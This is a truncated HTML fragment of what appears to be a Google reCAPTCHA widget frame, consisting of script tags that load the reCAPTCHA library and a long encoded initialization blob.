<script nonce="eLBdJDyJNO_uDvDX2w9HGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eLBdJDyJNO_uDvDX2w9HGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eLBdJDyJNO_uDvDX2w9HGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22NcKUUcK4JcKfwopJw5bCgjgFw7xPw47DlCd+wrzCvlk3wrrDonFQFsOfwo16w6HDnnHCnF8fwoPCs8O/[base64]/DmMKHw5Qdw7B6bXHCmcK7w73DmcOUWcOIPsObwp5Bw7M2bQrDvcKXwo3ChgsEYXjCuMO2TcKkw7FFwr/[base64]/[base64]/[base64]/YG48UcK2wp/DsMOyw5kxEiU9wp9CXE3Cmz7DusOYw7XCvcKzW8KvdhPDlHgHwoorw6dewpvCgwLDqMOhbxXDnVzDrsKOwrHDuhbDrG/CtsO4woRuKADCim0swrhOw6Fkw5VhOsONASB+w6HCjMKxw4nCrSzCvQbCoGnCuFrCpRR1ScOWDWJmOcKMwqzDnzM1w6XCnhbDpcKzEsKlIVTDrcKow6zCgh/[base64]/[base64]/Do8KJNy9/[base64]/[base64]/DjsO1w6nCq8Ojw5ZOLsO6wpViDcOgaMO0U8ORwoTCqDVow5kLYEEbVG59fG7CgcK/NzjCqMOSV8Oxw7DCqwfDl8KTWksmC8OMRiEbZ8KdMTnDtg0GY8O/w6jDqMKFNkrCt0fDvsKIw53CiMK1bsOxw5PDoEXDocKAw69Jw4IzOR/CnW4XwrNlwo5HIFxTwpbCusKDLMOpWnzDm0kAwqXDo8Otw43Dintqw5HDkcK7eMKYWgR9QT3DmVUnT8KMwo/Dk2A8EkZWZi/[base64]/DoUjCgCTCgsKgYXtqwpdSwrpxw4jDisOjVnlSw6zCr8KwwpTDmsK1wpjDt8OBU3XCsRxNKsK5wpvDiEcjwo1zQEPCkw1dw5PCgMKOSDfCq8KPdsO2w6LDmy8gLcO2wrfCjypkHMOww7Iow6Fiw4/DsSbDhzwzE8Oxw6kCw64kw44YecOyTxjDtMK0w75KfsK4RMKHKUPDkMKBLxgBwro/w43Cm8KfVjfCtsKUaMODXcKNTMOcf8K5NsOhwpPCugpBw4hZeMOrasKsw6FdwoxJRMO+AMKGe8O/fsKqw5h6BmPCtUXDt8OewqnDrMOJOcKpw6TCtMK8w5JgD8KRccOmw7MMwpFdw6wBwoRQwoPDkMO3w7fCl2dQRcK/CcKKw69sw5HCgsKQw5I3WgIbw4zCuEdpWDrDn2MuC8Obw5ZkwqDDmkgxwqzCvy3Dh8OJw4nDkcOjw57CrsOowq9KQcO5OiHCq8OKAMK3eMOdw6Usw6bDpVgdwobDjiRww6DDhlEiZF7DqEfDsMOSwoDDk8KowoZuC3JYw7fDusOgbMK/w5sZw6TCnsOTwqTDqMKxCMKlw6bCuhd+w7JCTyUHw4gUXsO8UTB/w4cVwprDrTodw4rDmsKMCXN9Qj/DsXbCn8Opw47DjMKmwrhaK3BgwrbDuw3Cn8KAf3Vcw5/Dh8Oow70ibH8sw77CmkPDmMKcw44NesKkH8KZwr7CtinDtMKew5gDwowFG8Ktw4ACVsOKw6vDqsK9w5DCskzDncOBw5hOwqAXwopjRcKew5ZKwojDiQRWOh3Dm8OSw4t/Rn8OwobDglbCh8O8w58ywqPCti7DgjBKc2fDoXjDv2QlEkHDgSzCj8OCwoHCjMKSw7tQRcOmB8O6w6jDiirCt23CgDXDohXDoXXCl8K3w6InwqJNw6whXhjDkcOywrPDhcKMw53CkkTDosK2w792GyYCwpglw5wOSR7Cr8Ofw7kswrVOMQ/CtcO/[base64]/ZcOVw7IJKmMgY8OmP8KywpN6DcKtVsOzwq1gw5XDhUjDgMOEw5PChCTDt8OuB3LCoMKgFMKhJsO9w4jDrx98NsKdwp3Dm8KnO8OxwqVPw7/[base64]/DtzZIeWzCqRhlCsK2a2TCmWDCrmfCtsOiJsOdw5HCrMKPRMK8XmzCs8OiwrhQw4UQZsObwoXDizXCq8KXcSNJw4oxwp3CkQDDkiPCuC0vwrpQfTPDuMO+w77DhMOAUMOuwpbClz7Dmh5YfAjCgjEyL2ptwoTCkcO2AcKWw5w+w7/CpkPCisOAQRnDscOtw5XCh0Eqw5gfwqLCvXfDhcOIwqwEwocrCQXCkwjClsKYw609w5rCgsKBw7rChcKcEFw4wpbDozluOXHCnMKwEMOzBcKuwqN1Z8K0P8OMwoALL1hkHw9lwprDh1fCgFIEI8O+RG/DpsOMAk7CoMO8GcOWw5BfIEHCn1BQejnChkA7wopIwrXDikQuw4w+CsK/AVAfE8Onw6QTwq90b0xrBsOMwowFGcKJYsKUccOdThjCksO4w4RRw6vDisO/w6vDssOfSCvDksK0KcO4LcKPH17DoyPDvMOBw7jCs8Oow55HwqPDvsO/[base64]/[base64]/MAPClcKWAsKAwoFGFcO2asKUPWzDpsOqG3cMwr3Cq8K8YcKmMGXDuBDCo8KpWMK4HcONbsOiwo0qwq3Dj0h4w7k4UcKmw6XDhMOwRik/w47Dm8OEcsKTdXE5woJ0TcOAwo56OcKCLcOawpRMw6TCklM0D8KRGsKIGkvDlMOSccOKw4rDtAk3GkddOlkrDj0Ww4/DvRxSScOiw6DDk8Otw63DosORZMOjworDjsOvw5/[base64]/w6VBRFhAw7Qmw4DCqzHCgsKlw7NJMWXCn8KgaC3Dnhh5w7MrGQAxVSwEwozCmMKHw5fCosOJw6LDt1bDh1RkSsKnwq1JVMOMFQXCmThWwr3CssOMw5jDkMKRwq/DiDzCmlzDv8KdwpZ0wqTCvsO/D28VdMOdw4bDtGPCjT7ClxDCrcOqLC9ABm0dTGtiw4UUw6B3wqLCn8K9wqN0w5jDimjCj3/DuW1pWMKtFkMMHsKgI8Ouw5DDvMKJLmxcwqPCvMKNwplEw6jDo8K3TmPDpcK0bgLDoWwxwr4SacKueGtNw7k7wow5wrPDsRPCswtxw7nDhMKyw4kVYcOGworDvcKfwrnDuF/ClCRZWzDCpcO/[base64]/w5IsLwhpwoJew7/DocKFLcK3VGMDMcKawrg2TnV4c2rDrcOWw68JwpPDliDDrFYDf1wjwoBawoPCscObw4MWw5bDrTLCgcKkIMOlw5LCi8OqASbCpEbCvcO6w68jVh5Ewp84wo0sw5TCjXTCrBw1GcKDRw4Mw7LCoj/CtcOBEMKKMsOdMcK6w7DCqcKew7lkEGpcw43DoMOMw7bDkMKmw7J/ScK4bMOyw4BSwqjDmU7Cn8Kcw7DCgFzDt0B5PTrDksKSw5AWwpLDjV/[base64]/w53CqMKaFgByw45FwrcxIl5/NMOAD8OWwrbCmsOnETHDksOOwpEuwoAqw4BAwp3CqsKKWcOVw4XDozHDgXHCtcKJJcKmYT0Vw7PDm8KOwonCjjdSw6nCucOow5s2EMONLcO7OcKAcA53T8Oow4vClVMtbsOZU341XAHCqGnDtMKhL1dow7/DgHZ9w7hIEjLDsQxSwo3DvyrCv056TkRIw67Cn0N4XMOWwrwRw5DDiToaw67CryMtccORTsOMRMOWO8KAYVDCsXJYw4vCkWfDijdHGMOOw68zw4/DpcO7QsKPHnzDisK3dsKlFMO5w6LDgsOxJBZuc8OxwpDCrn/CliI9wpI3FcK3woPCsMOMPAwcKcOtw6XDqVA3XMKww7/[base64]/DqSUWw5vCtWhYw7hlYQ/Ckj3Cp1nCpcOpUMOEBcOkX8KkaxlFJXMuwpRQE8KYw67Dvnwvw6YJw4LDnMONe8Kaw5oLw5zDnAnDhCMcE13DnErCsxMaw7Zjw5tUYU3Cu8ORw5TCo8K/w48Fw5bDusOLw6Vewq8/TcOld8ONFMKibMOzw6DCosO4w47Dt8KJBGY6NQ1cwpvDt8KMIQrCk2hHBMOlJcOVw5fCgcKoIMO5dMK2wqTDv8Oxw4XDs8OyOAJ/wrZXwqo/b8OWI8OAMsONwoJsM8KzKWXCiX/[base64]/[base64]/Dq8O7wrgTw4nDkC0VDBBUwpYVJMO7e8Okb8OFwqcmSzPCuyDCqi/DscOWIn/[base64]/wqFUwp92wpXDqwcbagx5wo9qM8OrAWAcw77CgmEYLDDCjMOuccOXwqxHw7rCocOIdcO7w6DDi8KLfi3CiMKORMOIwr3CrWlUwpBpw6PCtcKAO2cVwo7CvgsoworCmlbCn316FHrCgcORw4PCkysOw7TDkMKKd3R/w7PCsTUOwrLCoAoNw77CnMKXWsKew4hpw6onRcOGNRbDsMKRH8OxYSrDrH1OFGd5JQ3Dm0hhQXjDhcOrNngUw7B6wr8sIV8tHMOowr/Ch0fCkcK7QhLCocKkClMYwr1kwpVGcMKWRsORwrcRwoXClMO/w7Jcwr4OwpNqGC7Dg1jCp8KFCkx2w6LCiBPCmcKBwrhOKsOpw6DCp2cNVMOEOUvCjsObV8ONw5A3wqRuw5Eiwp40YMOAHDo5w7dCw7vCmMO7S3kew4vCn0I4CsOiw77ClMOZw6FKFW7CgcKxdsOhQA7DlDnCiF7Cr8K0TjzDjBPCvW/Dh8KAwovComIUFilvWAQ+UMKeTsKLw5zCqUXDmnoLw5zDi3pGJAbDugXDnMO8w7LCmmgWUMOEw60qwpplw7/CvcKOw41GTcOFFXYjwqVfwprClcKOY3M1NnRAw55BwqBYwrbDmlnChcKowqMXJ8K2wrXCjWPCkjXDjMOXSDTDsUd9AjzDg8K/ZikgfyTDvsOdCSZqSsOVw5RiNMOnw4jCpTjDkkV+w7ZgG2plwow/YHnDs1rDvjPCpMOtw6vCmQkNNgXCnEAYwpXCmcKcQT1xQX7DuyY4dMKwwrHCvEfCqBrChMOcwqzDpRvDiFjDnsOGwrzDusOkU8Khw7h9cFddVjTChwPDp1Jfw57Cu8OfWwAgEcOZwpTDpW7CsS9PwrnDrXZxWsKaGAbCoXfDjcKvM8OLeC/Ch8OqKsKEEcKgw4/DmgU0BSHDkmIrwrtCwr7DtsKsasKuDMODbsOcwq/DjMOHwrMlw501w6DCuTPCixNKWlk5wpkXw4nCjk5xDzhtZRtXwroFUnpKLMOhwqbCqxvCujcjLMOkw6Raw5cBwqnDv8OLwpYcMWDDjsKeIW3CuUkmwr1WwrLCocKmbsKww7dXwrfCjkZBL8O/[base64]/DtcKwwpAaw4E2wqrDq1dkJFXCq1IkP8OIH1pqWsKxOcKhwo/CoMOBw7rDs2gsQMOzwo/DrMOsaVXCrDsLw53DiMOXH8OVe04iw5rCoi8leiEGw68NwpwAPsO7PMKFFh/Cg8KpVkXDocOSLUvDncO0NCVoIDMqXsKuwoYqM29+wpZcGwbDj3gFMGNgdGBVWTjDscOWwovCr8OHUMOxI0PCpRvDvMKFRcOuw6/CuWxdck8+w5/DgcKfUm/[base64]/DuMO9w5BawqnClcODOF16bsKEYiXCoGrDrcKhPVwUNEPCnMOuCw92OBVVw6EXw5/DjWbDhsO2MMKjfUfDlMKaBXLDtcObXhYAworDo0DDlsKYw4jDjcKkwpc5w5bCl8OUZS/DsFbDnEwDwoMzwq/CnjVuw5LChSPCsS5Iw5PDpSUXN8KOw5/CkSPDmjNMwqUDwojCtMKVw7tqL2A2A8KUB8KrAsOCwrhUw4HCnMKwwpswHxk7P8KMGywFNSMBwpLDsmvCsgdFMC48w4HDnDBzw47DjFIfwr3Cg3rDu8KKfMK1DH9IwoDCiMO5w6PDlsO/w4DCvcO0wp7DusOcwqrCkxHClV0ww4sxwp/[base64]/[base64]/TcKSw5DCiSrCkCEcKX7CpMOdwojDkMKwwpXDv8KKcgZjwpFiNMOwIxrDmsOAw78Rwp7DosO+U8OJw4vCoiUHwpXCpsO+w6FXDTpQwqDCvcKXQgBeYmvDs8OMwpTDlSt/LsKSwrbDqcO/wobCmsKENh7DlGbDqcOVJMOQw75aXWAISkLDgmp+w6DDlVVyVMOIwpTCi8OySSs5woI+wpvDnQ7CvXVXwpkEHcOePjkiw5fCi1HDjkBadjvDgThfDsKnFMOewrTDo2Eqwrhqa8Otw4HDjcKdIcOqw4DDnMO2wqxgw6cTFMKZwq3Dk8OfOylWTcOHQsO+I8OVwrp+dXd/[base64]/Cg3oJwoxiAiXCucOfwpcBSEVdw5EJwrnCrMKVeMKSGS4xTn7CncKYF8OWb8OaL0ELAn7DmsK7S8ONw5HDsjfDrFF0VVDCoR89Y3www6zDjxfDgBrDsXHDmsOjw5HDuMOhB8K6AcOdwohMY3RAOMK+w6/Cr8KSYMKnLBZcBcOUwqRLw7/CsT9cwr3CqMOMwqpyw6hbw4HCgHXCnWDDlGrClcKTc8OQWjhGwqPDjVjDiUp1ekvDnznChcOhw73Dj8OZTjlqwqDDv8KmM2zCl8O5w4R5w7pkQMKKHsO6HsKuwoVwQMKkw4pyw7nDpGlMSBRlCMOtw68fLcOJARd/M1Y+D8Kfc8O4w7I5w7E1w5BeccOlKMKIBMOtTx3CvAZvw7Nrw53CmsKrTzBpeMK6wq8rdlTDq3TChj3DmiFaNCnCmh8dbcOmEcKRS3fCmMKZwonDgV/Ds8OjwqdGUi8MwoZuw5bDvFxxw7rCh0MlIWfDp8KBFWdAw5Rnw6Qdw6vCvlFmwr7DmsO+eRMYGRZHw7sGwo/Dgg02a8OXfT0Bw4/[base64]/DlcONw4nCq1vCqsOPw6sgPz/DisOQdRNnEMKkw547w7oxJyFowrE6wr5gZTbCni0cAcKTE8KqbsKJwp05w5MNwo/Cn1B2TW/DqlcIwrB4Az5YbsKAw7DCsgwWf3fCpELCsMOHMMOjwqPDg8OYTmN2NSAJLivDlDbCgFPDgVoUw5VdwpVCwrFsDR43fsOsWwZHw4J7PhbDlcK3J2DCgMOgaMKTN8OSw4nCgcOhw5Mcw7dcwrc/[base64]/BMOGw7jDoV00w6LDgsK1DQdgw4LDsCbDqG5dwotQwq/DkUNbETvDtxnCsgAcKkXDiSnDv0jCug/DthRYHQYYClzDqVwNNzxlwqAMZcKaf08vHEjCqAc+w6J3Y8Ovc8OxXHh/WMOBwpvCtUVubcKRWcOxc8Oqw405w6Bzw5jCuXsOwplqw5DDtHrCnMKRV3bCql44w57CpMKCwoB/w4kmw4tCScKMwq1pw5DDiEnDk1oUSz9VwqTCi8KVZ8OpPMOWRsOOwqXCpl7Ctm7CrMKCUFU+cHvDuUVyGcKhKyNWIcKlTsKoZmkeAhcqAMKiw54Ew4tpw6nDqcKxJ8ObwrMBw5nDvWdQw5dgYcKewo46OGESw6MuacO8wrx/AMKWw7/Dm8KVw7kdwo8qwoNmcWgcEMOxwoYhF8KMwqTCvMK3w5xefcKqKUxTwosZacKRw4zDhg4HwpDDqGgtwoADwrPDt8KnwpvCoMKqw4zDo1ZgwqbCoTw2IgXCmcKtw7ktLkEwI1HClifCkHBlwq5QwrvDiWMPwrHCgRPDulHCpsK9YAbDlCLDrUs/Uj/[base64]/Ci1JubBUyw5rDsMOQDcOFRGEXwqPDr8K3w4DDgsO/wqMuw6LDnsOTKcOnw6DCuMO9QDcIw7zCiXLCuDXCjF/CmyzDqX3Ci0FYRHs9w5MawqbDohFvwrfCiMKrwrjDjcOhw6QuwpYiR8OXwoANAWYDw4B5JMKwwq96w606BGcGw7EJZijCscOkPS5fwqLDuwzDncKcwpTClsKUwrHDmcK5MsKJR8KfwoErN0Z0ICTCtMKQTcOUH8KYEcKowq3DuivCnmHDoAtFKH4jBcKrcBLDsAfDvE/[base64]/CscKfecOewoxfYcOww4svVMOHC8OwWTjDusOBHBjCowDDq8K5bTnCgT1Awp0HwoDCpsO+PiTDm8K/w586w57CuHDCuh7CqsK8KS8NUcO9QsKowrXDqsKlWMOxeQhzXxY0wqHDsmTCi8OLw6rCvcKkbsO9EBXClQNgw6bCu8OHwprDtsKWARDCpmdqw43DtsK1wrp9YjPDg3Aiw78lwrPDrgw4HMO6b07DhsOTwowgKQ9oesOPwpMyw43DjcO/wrclwpPDpSQww7ZYKcOxHsOcwrVIwqzDs8KPwoHCjkJTPBHDiFFoLMOiw7bDoXkFEcOmMcKUwo/[base64]/[base64]/W1PCvMKwYMOUMsO6c0V/wqZqMV06wq7DvcO+wr86ZMO9GMKJGcKJwoXCpEfCvWUgw5TDnsOXwozDkyXCtmQ7w6cDakTCpwdaR8KSw5Zzw6nDv8KvfwQyPcOJB8OCwpzDgsKYw6PDscO3bQbDscOMWMKrw6DDtTXCgMKUXEELwqpPwrrDicKUwrwpBcOoQW/[base64]/CgUbDn8OdwpRkM8ORGilFw591Y8KLwo4mRcOTw5d6w67DugnCu8OwK8OwacKEAsKKd8KwfcOcwpdtFAjDiinDniRcw4VbwqphenRrOcKtBMOlSsOkd8OkccOowqnCkF/[base64]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[base64]/Cm8KoZhlmHcKDC0TCqUPCn18tQR8/[base64]/DvUPDoMOKfMOBwrwJw6PDj8KHw7HDvlXCvlTDr2ApFcK2wpwDwqwpwpdCTsOLd8O2wrHDvMOgV0/CmVnDpsOCw6PCsVrCnsK2wp9Hwol7wrl7wqdVb8Kbc2DCi8O/[base64]/Dh8Onw4jCgsObwrROw7rClS/CiFggwr/[base64]/CnMO4wp4hwqUQw5zCssKgw5AlVMOiHMOvRMKyw63DoHkIYn0Aw6XChBgrw5jCnMKEw4RuFMOGw5EXw63DvcK0woRmwrwwOyhkdcOVwq1Kw7hVBn/CjsKBPz5jw75NTxLDiMOqw5NLXMKOwr/Dk3cXwpF0w6XCqnTDrUlPw6nDqzs0KmhuK3JDQ8Kjwo8Nw5IPU8KpwrcWwrIbICnCosO7w4Nlw6FSNcOZw7vCgTI/[base64]/G1tgAA7Cm0rDocOqw44OY0dNwpvDpBXDvn5AXQoeU8KrwpNEUktUGcOcw4fCnsOXc8KEw5JgAm8cEMOVw5UoGcKjw5TDpsOPQsOBHy1ywoLDvnLDlMOLDTzCoMOpc3Yjw4bCj2bDhWHDj2RTwr9dwodAw4FKwqPCnCjClwHDtjZ1w5U5w44Kw4TDmsKJwq/DgMOmPAzCvsO7Ax5cwrNbwoF7woprw6sIa1JYw5bDr8KRw6LCkcK/w4dfcFRUwqZcYXPCssO/w6vCg8K4wrshw7MxGnBkDTQjQ2cKw5hewrXDmsKswoTCrFXDjcK+w6/ChnBrw7gxw7pKw4zCiwbDkcOQwrnCj8OMw6DDogUzS8O5CsKhw5AKScKlwr7CiMO+BsOMF8KuwrzDnmoUw7pTw7vCh8KaKcO0HXTCgMOCw4x2w7LDgcOlw7rDuXwqw6jDmMO5w5APwqfCmVpywqotI8OjwrzCkMOEMR3CpsOLwrdObcOJV8OFw4nDrVrDjAgwwq/[base64]/CU5cwoDDqjTCocOtw7PDvATDiMOTKMOOHMKnw5EkXWUfw7huwrI3chrDpnvCp0jDjy3CnnHCvMK/CMKcw70QwrzDqATDlcKMwrtcwqXDgMOoU0xAN8KabMK6wq9ew7EZw5llLEPDgkLDjsKIU1/CuMKhbGNww5dVZsKfw6Qhw7xPWmxLw7bChhPCoiXDvcOKQcOvXH7Cg2tDWsKEw4HDssOGwoTCvR9DDhHDoVPCssOnw7DDjSbCnS7CgMKEZCfDrWvDtmjDlzDDq0/DqsKGwrw2bMK/YV/[base64]/CMOYLMK6CMOcfcKzw4A4AsOnDcOOw7jDqnHCisOXHFjCl8OCw6Flwq1EV2lScyfCmzhFwoDDusOpZ1xywrnCniHCqAAQc8KLVlJ2ZmQFNcK3WXhlPcOQE8OdWmfDsMOTcHfDoMKxwpBxS2DClcKZwpzDo2LDuGXColZTw4DCo8KvcsOlWsKhd0TDq8OQPcO0wqLChB/CrDFcw6PCncKSw4fCkHbDoADDlMOwTsKdF2pkMcKNw63Do8KGwr0Rw6HDucOxYMOmwq12w502KTjDgMKow5RjcCN0wr5tNhnCvRHCpwDCkUp/w5IoesKTwojDrRJqwoFkNFDDrjjCv8KHB1Nfw78SRMKDwqgYecKRw6M8GGPCv2XDhDAnwqvDusKMwrQlwp1dIgTDvsO/w7zDtQEcwo3CkT3DvcOoJV1Ew7JdFMOiw5d1IsOoYcKHYsKBwo7DpMKXw6gkY8ORw58EVBPCuxRQIXXDiVp4acKqNsOUFBczw5gIwoPDjsOfZcO5wojCjMOFW8OpUcKsWcKiwpTCjG7DukYcRQk7w4/CicKtLcO7w5LCmMKLK1AdFV5INMOlSA7ChcOVNl3CjGwZccKuwo3DjMOYw4tefcKJLcKSwrIRw6tjWQHCjMOTw7rCh8KZYDYAw5Qow7/Cm8KFdcO+OsO0ZMObPMKVNiIAwqIWenkiOy/Cl0xjw7PDqiZQw7tjEx1RbcOFW8OQwr0pDMKfCxwmwoUAR8OQw6kvQMO6w48fw6kQJH/DgcOsw5J9NsKcw5JOQ8OxYwTChg/CgkLCgiLCrg/ClTg6QcKgasOuw6NdAjs+A8Kjwq3CuTAQA8Kzw7xzAMK3NcKEwr0jwqE4wpsIw4HDmUnCpMOmbsKpEcOwRS7Dt8KrwppuAm/Dm11lw5Vow63Dv3E6w6s4WhdlbkTCkRcVB8KGB8K/w7F/[base64]/DkFrDhwLCvAJDwp/DsMOowrkqw5wnRcKGD0rCtcKOHsOMwo/Dg0cawqfDgsODFisyXsOvfkAXSMOPR2rDmMK1w7nDo2MKGxoFw6LCosOcw5EqwpHDv1HCowpSw7XCvCN4wqwEYgcyY0HCjcKZw6nCg8KIw6QZOCfCig9wwpcyBsKPPcOmw47CtjFWLirClz3Dlnc/wroDw6vDvXhaTEpPLcKFw5paw4V3wqwYw5/DmD7CuA3DnMKqwq/[base64]/Dr3XCrMOVJMK1w6o6LcKLZcK5wq03RsO5w7V1wqnDt8KKw6DCqibCkFtgeMO2w6Aifi3Ck8KKE8K7XsOYCxQSMmHCtsO5TR93YcOUbcOJw4R+biLDpmcIPDpwwo5Gw6MhBsKiccOUw67DkSLCiGlbdVzDnRbDuMKQEsK1RDwTw40nZg/ClE9/wqU/w6bDs8OrZGfCm3TDrcKfYsKDasOYw4I2UsOVJ8OyUk7DvXd6BcONwrfCvXYQw4bDg8OXK8KUdsKNQix7w7Avw4ZJw4ItGAE9YHbDrCLCscOQLC5Gw4rCk8K+w7PDhhR2wpMEwoHDqk/DmQJUw5rCgMOTIsK6ZcKJw7g3D8Kdw4lOwo7ClsKtMT8JJcKpN8KawpDDnlkOw5Q9w6jCgUTDqmpBSMKCw68nw5wEO3rCosOIXGrDgmBORMKIFmLDji3CsXfDtxNIG8K0GMKsw6nDlsKKw5zCpMKAaMKGw4nCsHjDi0HDo3p/wrBNw59mwohcfcKLwp7DrsOjXMKTwqnChHPDq8KoU8KYwpbCrsOdwoPCncKGw6wJwrIyw7EkdCLCtFHDg3BbDMKDdMKePMKEw7vDm14/w6NWew/CqhsEw4FAABjDn8KEwoPDpsKHwq/DnBQdw57CscOQNcOFw59Bw48QCMKiw5pfCcKuwqTDhWnCisKYw7fCkQ1wEMKJwoBSEWfDnMKeV0PCmcKMFlosQR7Dpw7CgUpawqceM8KPDMOJw6HCnMOxGg/DvsKawr7DgsK2woRow4V3McKww4vCsMOAw7bChxrDpMKhDxkoR13DvsK+wp4yJGMzworDu0FFVMKvw7IjdsKrX0LCtDDCln/DoUEMVgbDoMOuwrVhM8OnIhHCosK6G15QwpfDvsKJwqHDm0LDindSw6EVdsK/[base64]/DuzTDsMK2XMO7QkrDhMOmQsOnw48mW21FMmI1G8OzdyHCksOZSMKqw5DDksK7BMO5w7dlwpfCsMKAw4Uhw40SPMOqCQ17w6gfQcOHw6lRwqwAwrXDncKgwrzCnCjCuMKuTMOcEF11MWR2X8OTacO9w5NVw6jDrsKXwpjCmcOOw4vCl1tPWD1mGzdOdg1lw7/[base64]/CsWXCgRUjw5IOdsOXWsKrwpw5V3IBEcOXwrVbf8K7cQ7CnHrCvzN9F2s/[base64]/[base64]/McOQw4nCssOVLCXDtsKNwrHDoAJFwrfCj8O6MsOzDcOaGhrDt8OoV8OnLBEHw6FNwqzClcOmfsOwfMOfw5zCkn7Crgg0w7/DnBjDlSVPwrzCnSMvw5BFWFo9w7Zbw51KDGvDiwrDvMKNwrzCpXjCvMKJaMOOOlBHKsKnB8OOwoDDj3TCvcO4GMOsbjrClcOiw57DtcK3H07ClMOaWMOOwqZKwpfCqsKcwpfCrcKbRzDCmwTDj8Ksw65Gwp/ClsKVYxchES57wpXCjhFIAxLDm1MywrjCssKcw6UkVsOVw6dSw4lVw548FgvCpMK2w61tKMKbw5A1BsKfw6F5wq7CrDE5IMKKwr7Dl8O7w7VwworDjDzDu2gGKTA3VUXDoMKWw6tNRkUbw5/DuMKjw4HCm0/ClsO6ZU0xwoDDnXs0BcKLwq/CqsKeS8OrD8O+wofDvQ9pE3HClhLDhsO7woPDumfCv8OeJgTCssKBw6kkVyvCpVfDpyXDnCXCo2sIw4LDiyB9YyYGYsKcFTglXA7CqMKgeSAGEcOJOMOPwoU8wrVUVsKzTjUWw7bCqsKjHxvDqsOQCcKIw7BPwpsRfmd/wrHCqDPDlkVrw6hxw4MRD8O/wrRkcQnCtcK5ZAMZwoXDlMKjw5fDncO2wqnDtVTDvT/CvVTDoUfDjcKuaVjCrGkSMMKww4F/wqjClkXDpsKsO3rCp2DDp8OzeMOCOsKewrDChlolw7xmwrcDTMKMwpBTwrzDmVjDhMK5PzDCtUMCZsOVNFTCngl6Nn9eScKdwq/CvcOrw7cmLR3CusKGTRlkw4kYH3TDq3DCrcK/[base64]/w6tHw5LCkc